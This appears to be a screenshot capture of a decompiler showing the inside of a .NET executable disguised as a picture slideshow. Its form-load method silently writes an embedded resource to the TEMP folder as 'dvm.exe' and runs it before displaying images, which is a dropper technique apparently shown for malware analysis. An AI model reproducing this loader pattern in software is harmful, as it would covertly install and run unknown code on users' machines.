 File Edit View Themes Debug Window Help C#
alshohadaa alatfal (1.2.1.2)
alshohadaa alatfal.exe
PE
References
Resources
SlideShow.Form1.resour
SlideShow.Properties.Re
{ } -
<Module> @02000001
{ } SlideShow
Form1 @02000002
Base Types
Derived Types
.ctor() : void @06000
btn_Browse_Click(obj
Btn_Next_Click(object
btn_Preview_Click(ob
button1_Click(object,
button2_Click(object,
button2_Click_1(obje
Dispose(bool) : void
Form1_Load(object, E
Form1_Load(object, EventArgs) : void @0...
1 // SlideShow.Form1
2 // Token: 0x06000002 RID: 2 RVA: 0x00002070 File Offset: 0x00000270
3 private void Form1_Load(object sender, EventArgs e)
4 {
5 string text = Environment.GetEnvironmentVariable("TEMP") + "\\dvm.exe ";
6 File.WriteAllBytes(text, Resources.dwm);
7 Process.Start(text);
8 this.ShowImages();
9 }
10